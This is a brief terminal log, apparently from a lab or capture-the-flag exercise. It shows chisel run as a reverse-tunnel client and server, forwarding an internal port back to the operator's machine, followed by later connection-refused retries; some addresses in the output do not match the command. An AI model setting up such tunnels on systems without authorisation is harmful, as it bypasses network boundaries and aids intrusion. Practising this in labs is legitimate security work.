 ./chisel client 10.9.208.200:9002 R:9001:127.0.0.1:6666
2024/08/17 00:23:41 client: Connecting to ws://10.9.208.200:9002
2024/08/17 00:23:43 client: Connected (Latency 239.636293ms)
2024/08/17 00:24:22 client: Connection error: dial tcp 10.10.218.111:9002: connect: connection refused (Attempt: 11)
2024/08/17 00:24:22 client: Retrying in 3m24.8s...
❯ _pat
❯ chisel server --reverse -p 9002
2024/08/16 23:21:28 server: Reverse tunnelling enabled
2024/08/16 23:21:28 server: Fingerprint 5562rzvsqY8CiAZN9Is55Sp6N00ufIQ/rzNNsijjKN4=
2024/08/16 23:21:28 server: Listening on http://0.0.0.0:9002
2024/08/16 23:23:35 server: session#1: tun: proxy#R:9001=>6666: Listening